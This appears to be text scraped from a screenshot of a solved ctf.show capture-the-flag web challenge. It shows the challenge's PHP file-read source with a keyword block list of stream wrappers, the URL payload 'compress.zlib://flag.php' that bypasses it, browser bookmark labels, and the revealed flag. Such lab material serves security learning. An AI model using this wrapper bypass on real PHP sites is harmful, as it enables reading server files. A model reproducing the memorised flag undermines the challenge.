 ctf.show
69e283af-0d7b-4003-bac5-b
69e283af-0d7b-4003-bac5-b3add88fd1fb.challenge.ctf.show/?file=compress.zlib://flag.php
2
4
哔哩哔哩 (゜-゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
渗透
所有书签
<?php
/*
# -*- coding: utf-8 -*-
# @Author: Firebasky
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-30 23:47:52
*/
highlight_file(__FILE__);
error_reporting(0);
function filter($file){
    if(preg_match('/filter|\.\.\/|http|https|data|data|rot13|base64|string/i',$file)){
        die('hacker!');
    }else{
        return $file;
    }
}
$file=$_GET['file'];
if(! is_file($file)){
    highlight_file(filter($file));
}else{
    echo "hacker!";
} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{c079ebd6-28c0-487b-8970-3c6d340d8a27}";